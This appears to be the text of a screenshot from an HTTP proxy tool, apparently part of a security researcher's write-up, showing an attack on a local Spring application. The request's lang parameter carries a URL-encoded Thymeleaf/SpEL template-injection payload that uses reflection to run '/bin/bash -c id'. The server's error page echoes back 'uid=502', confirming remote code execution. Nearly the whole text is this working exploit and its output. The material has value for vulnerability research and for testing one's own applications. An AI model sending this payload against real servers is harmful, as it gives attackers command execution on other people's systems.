 Request Header Query Body Cookies Raw Summary Comment +
GET / path?lang=$
%7Bnew%20java.util.Scanner(T(String).getClass().forName(%22java.lang.Runtime
%22).getMethod(%22exec%22,T(String%5B%5D)).invoke(T(String).getClass().forN
ame(%22java.lang.Runtime%22).getMethod(%22getRuntime%22).invoke(T(String).
getClass().forName(%22java.lang.Runtime%22)),new%20String%5B%5D%7B%22/
bin/bash%22,%22-c%22,%22id%22%7D).getInputStream()).next()%7D::x HTTP/1.1
Host: 127.0.0.1:8084
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:89.0) Gecko/
20100101 Firefox/89.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/
*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-
US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: keep-alive
Response Header Body Raw + HTML
1 <html><body><h1>Whitelabel Error Page</h1><p>This
application has no explicit mapping for /error, so
you are seeing this as a fallback.</p><div
id='created'>Fri Jul 02 16:55:03 CST 2021</div>
<div>There was an unexpected error (type=Internal
Server Error, status=500).</div><div>Error resolving
template &quot;uid=502(s ao)&quot;, template
might not exist or might not be accessible by any of
the configured Template Resolvers</div></body></html>
风藤安全